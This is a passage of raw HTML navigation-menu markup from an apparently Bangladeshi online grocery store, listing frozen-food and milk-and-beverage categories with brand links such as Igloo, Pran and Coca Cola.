class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food.html" ><span>FROZEN FAST FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/brac.html" ><span>BRAC</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/mirana.html" ><span>MIRANA</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/atr.html" ><span>ATR</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/rich.html" ><span>RICH</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/country-natural.html" ><span>COUNTRY NATURAL</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/golden-harvest.html" ><span>GOLDEN HARVEST</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/kazi-farms.html" ><span>KAZI FARMS</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/ag-food.html" ><span>AG FOOD</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/country-fresh.html" ><span>COUNTRY FRESH</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/ocean-ria.html" ><span>OCEAN RIA</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/mafco.html" ><span>MAFCO</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/paragon.html" ><span>PARAGON</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/roja.html" ><span>ROJA</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/jhatpot.html" ><span>JHATPOT</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/doux.html" ><span>DOUX</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/sweet-basket.html" ><span>SWEET BASKET</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/abk.html" ><span>ABK</span></a></li><li class="level2 nav-1-18 item last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/domee.html" ><span>DOMEE</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets.html" ><span>NUGGETS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/golden-harvest.html" ><span>GOLDEN HARVEST</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/atr.html" ><span>ATR</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/kazi-farms.html" ><span>KAZI FARMS</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/ag-food.html" ><span>AG FOOD</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/country-natural.html" ><span>COUNTRY NATURAL</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/ocean-ria.html" ><span>OCEAN RIA</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/rich.html" ><span>RICH</span></a></li><li class="level2 nav-2-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/jhatpot.html" ><span>JHATPOT</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage.html" ><span>SAUSAGE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/country-natural.html" ><span>COUNTRY NATURAL</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/ag-food.html" ><span>AG FOOD</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/kazi-farms.html" ><span>KAZI FARMS</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/rich.html" ><span>RICH</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/doux.html" ><span>DOUX</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/jodi.html" ><span>JODI</span></a></li><li class="level2 nav-3-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/golden-harvest.html" ><span>GOLDEN HARVEST</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream.html" ><span>ICE CREAM</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/igloo.html" ><span>IGLOO</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/polar.html" ><span>POLAR</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/bellissimo.html" ><span>BELLISSIMO</span></a></li><li class="level2 nav-4-4 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/kwality.html" ><span>KWALITY</span></a></li><li class="level2 nav-4-5 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/za-n-zee.html" ><span>ZA N ZEE</span></a></li><li class="level2 nav-4-6 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/moven-pick.html" ><span>MOVEN PICK</span></a></li><li class="level2 nav-4-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/savoy.html" ><span>SAVOY</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice.html" ><span>ICE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice/moven-pick.html" ><span>MOVEN PICK</span></a></li><li class="level2 nav-5-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice/igloo.html" ><span>IGLOO</span></a></li></ul></li><li class="level1 nav-6 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-vegetable.html" ><span>FROZEN VEGETABLE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-vegetable/emborg.html" ><span>EMBORG</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/milk.png"></i> <span>MILK & BEVERAGE</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice.html" ><span>JUICE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/shaad.html" ><span>SHAAD</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/joy.html" ><span>JOY</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/bombay-sweets.html" ><span>BOMBAY SWEETS</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/star-ship.html" ><span>STAR SHIP</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/sundrop.html" ><span>SUNDROP</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/tropicana.html" ><span>TROPICANA</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/latina.html" ><span>LATINA</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/lavila.html" ><span>LAVILA</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/capari-sun.html" ><span>CAPARI-SUN</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/cyprina.html" ><span>CYPRINA</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/buko.html" ><span>BUKO</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/chabaa.html" ><span>CHABAA</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/tipco.html" ><span>TIPCO</span></a></li><li class="level2 nav-1-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/lotte.html" ><span>LOTTE</span></a></li><li class="level2 nav-1-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/frufarm.html" ><span>FRUFARM</span></a></li><li class="level2 nav-1-21 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/sammi.html" ><span>SAMMI</span></a></li><li class="level2 nav-1-22 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/doi-kham.html" ><span>DOI KHAM</span></a></li><li class="level2 nav-1-23 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/jazz-uk-harvest.html" ><span>JAZZ.UK.HARVEST</span></a></li><li class="level2 nav-1-24 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/american-harvest.html" ><span>AMERICAN HARVEST</span></a></li><li class="level2 nav-1-25 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/gatorade.html" ><span>GATORADE</span></a></li><li class="level2 nav-1-26 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/forever.html" ><span>FOREVER</span></a></li><li class="level2 nav-1-27 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-1-28 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/dewlands.html" ><span>DEWLANDS</span></a></li><li class="level2 nav-1-29 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/a-hosan.html" ><span>A+ HOSAN</span></a></li><li class="level2 nav-1-30 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/pocari-sweat.html" ><span>POCARI SWEAT</span></a></li><li class="level2 nav-1-31 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/stute.html" ><span>STUTE</span></a></li><li class="level2 nav-1-32 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/ocean-spray.html" ><span>OCEAN SPRAY</span></a></li><li class="level2 nav-1-33 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/dolphin.html" ><span>DOLPHIN</span></a></li><li class="level2 nav-1-34 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-1-35 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/ribena.html" ><span>RIBENA</span></a></li><li class="level2 nav-1-36 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/nutrilife.html" ><span>NUTRILIFE</span></a></li><li class="level2 nav-1-37 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/starjus.html" ><span>STARJUS</span></a></li><li class="level2 nav-1-38 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/vinut.html" ><span>VINUT</span></a></li><li class="level2 nav-1-39 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/shammi.html" ><span>SHAMMI</span></a></li><li class="level2 nav-1-40 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/langers.html" ><span>LANGERS</span></a></li><li class="level2 nav-1-41 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/smc.html" ><span>SMC</span></a></li><li class="level2 nav-1-42 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/vita.html" ><span>VITA</span></a></li><li class="level2 nav-1-43 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/aktive.html" ><span>AKTIVE +</span></a></li><li class="level2 nav-1-44 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/lavi.html" ><span>LAVI</span></a></li><li class="level2 nav-1-45 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/sunquick.html" ><span>SUNQUICK</span></a></li><li class="level2 nav-1-46 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/sun-up.html" ><span>SUN UP</span></a></li><li class="level2 nav-1-47 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/frutika.html" ><span>FRUTIKA</span></a></li><li class="level2 nav-1-48 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/supper-of-sammy.html" ><span>SUPPER OF SAMMY</span></a></li><li class="level2 nav-1-49 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/nero.html" ><span>NERO</span></a></li><li class="level2 nav-1-50 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/manha.html" ><span>MANHA</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water.html" ><span>DRINKING WATER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/mum.html" ><span>MUM</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/aquafina.html" ><span>AQUAFINA</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/kinley.html" ><span>KINLEY</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/crystal.html" ><span>CRYSTAL</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/jibon.html" ><span>JIBON</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/muskan.html" ><span>MUSKAN</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/evian.html" ><span>EVIAN</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/perrier.html" ><span>PERRIER</span></a></li><li class="level2 nav-2-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/spa.html" ><span>SPA</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks.html" ><span>CARBONATE DRINKS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/pepsi.html" ><span>PEPSI</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/rc.html" ><span>RC</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/maxx-cola.html" ><span>MAXX COLA</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/tango.html" ><span>TANGO</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/7up.html" ><span>7UP</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/coca-cola.html" ><span>COCA COLA</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/sprite.html" ><span>SPRITE</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/mirinda.html" ><span>MIRINDA</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/fanta.html" ><span>FANTA</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/mountain-dew.html" ><span>MOUNTAIN DEW</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/braver.html" ><span>BRAVER</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/evervess.html" ><span>EVERVESS</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/thums-up.html" ><span>THUMS UP</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/royal-crown.html" ><span>ROYAL CROWN</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/bacchus-d.html" ><span>BACCHUS-D</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/canada-dry.html" ><span>CANADA DRY</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/a-w.html" ><span>A&amp;W</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/schweppes.html" ><span>SCHWEPPES</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/kirks.html" ><span>KIRKS</span></a></li><li class="level2 nav-3-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/dr-pepper.html" ><span>DR PEPPER</span></a></li><li class="level2 nav-3-21 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/royalty.html" ><span>ROYALTY</span></a></li><li class="level2 nav-3-22 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/tropical-sun.html" ><span>TROPICAL SUN</span></a></li><li class="level2 nav-3-23 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/pure-heaven.html" ><span>PURE HEAVEN</span></a></li><li class="level2 nav-3-24 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/pocari-sweat.html" ><span>POCARI SWEAT</span></a></li><li class="level2 nav-3-25 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/don-simon.html" ><span>DON SIMON</span></a></li><li class="level2 nav-3-26 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/gatorade.html" ><span>GATORADE</span></a></li><li class="level2 nav-3-27 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/red-bull.html" ><span>RED BULL</span></a></li><li class="level2 nav-3-28 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/power.html" ><span>POWER</span></a></li><li class="level2 nav-3-29 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-3-30 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/f-n.html" ><span>F&amp;N</span></a></li><li class="level2 nav-3-31 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-3-32 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/gear.html" ><span>GEAR</span></a></li><li class="level2 nav-3-33 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/mojo.html" ><span>MOJO</span></a></li><li class="level2 nav-3-34 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/clemon.html" ><span>CLEMON</span></a></li><li class="level2 nav-3-35 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/speed.html" ><span>SPEED</span></a></li><li class="level2 nav-3-36 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/wild-brew.html" ><span>WILD BREW</span></a></li><li class="level2 nav-3-37 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/houston.html" ><span>HOUSTON</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk.html" ><span>MILK</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/aarong.html" ><span>AARONG</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/star-ship.html" ><span>STAR SHIP</span></a></li><li class="level2 nav-4-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/no-1.html" ><span>NO.1</span></a></li><li class="level2 nav-4-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-4-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/goalini.html" ><span>GOALINI</span></a></li><li class="level2 nav-4-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/dano.html" ><span>DANO</span></a></li><li class="level2 nav-4-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/meadow-fresh.html" ><span>MEADOW FRESH</span></a></li><li class="level2 nav-4-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/dutch-lady.html" ><span>DUTCH LADY</span></a></li><li class="level2 nav-4-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/amul.html" ><span>AMUL</span></a></li><li class="level2 nav-4-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-4-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/hosen.html" ><span>HOSEN</span></a></li><li class="level2 nav-4-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/aroi-thai.html" ><span>AROI THAI</span></a></li><li class="level2 nav-4-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/milk-man.html" ><span>MILK MAN</span></a></li><li class="level2 nav-4-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/diploma.html" ><span>DIPLOMA</span></a></li><li class="level2 nav-4-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/yo-we.html" ><span>YO WE</span></a></li><li class="level2 nav-4-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/coco.html" ><span>COCO</span></a></li><li class="level2 nav-4-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-4-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/sunlee.html" ><span>SUNLEE</span></a></li><li class="level2 nav-4-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/diplomilk.html" ><span>DIPLOMILK</span></a></li><li class="level2 nav-4-21 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/daily.html" ><span>DAILY</span></a></li><li class="level2 nav-4-22 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/twin-valley.html" ><span>TWIN VALLEY</span></a></li><li class="level2 nav-4-23 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/marks.html" ><span>MARKS</span></a></li><li class="level2 nav-4-24 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/carnation.html" ><span>CARNATION</span></a></li><li class="level2 nav-4-25 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/red-white.html" ><span>RED &amp; WHITE</span></a></li><li class="level2 nav-4-26 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-4-27 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/emmi.html" ><span>EMMI</span></a></li><li class="level2 nav-4-28 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/cowhead.html" ><span>COWHEAD</span></a></li><li class="level2 nav-4-29 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/black-gold.html" ><span>BLACK &amp; GOLD</span></a></li><li class="level2 nav-4-30 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/red-cow.html" ><span>RED COW</span></a></li><li class="level2 nav-4-31 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/kwality.html" ><span>KWALITY</span></a></li><li class="level2 nav-4-32 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/farmland.html" ><span>FARMLAND</span></a></li><li class="level2 nav-4-33 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/anchor.html" ><span>ANCHOR</span></a></li><li class="level2 nav-4-34 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/dr-chungs.html" ><span>DR. CHUNGS</span></a></li><li class="level2 nav-4-35 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/almond-breeze.html" ><span>ALMOND BREEZE</span></a></li><li class="level2 nav-4-36 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/good-hope.html" ><span>GOOD HOPE</span></a></li><li class="level2 nav-4-37 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/calci-pro.html" ><span>CALCI-PRO</span></a></li><li class="level2 nav-4-38 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/shape-up.html" ><span>SHAPE UP</span></a></li><li class="level2 nav-4-39 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/kirkland-signature.html" ><span>KIRKLAND SIGNATURE</span></a></li><li class="level2 nav-4-40 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/ama.html" ><span>AMA</span></a></li><li class="level2 nav-4-41 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/ceylon.html" ><span>CEYLON</span></a></li><li class="level2 nav-4-42 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/almarai.html" ><span>ALMARAI</span></a></li><li class="level2 nav-4-43 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-4-44 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/dairy-land.html" ><span>DAIRY LAND</span></a></li><li class="level2 nav-4-45 item"><a class="menu-link" 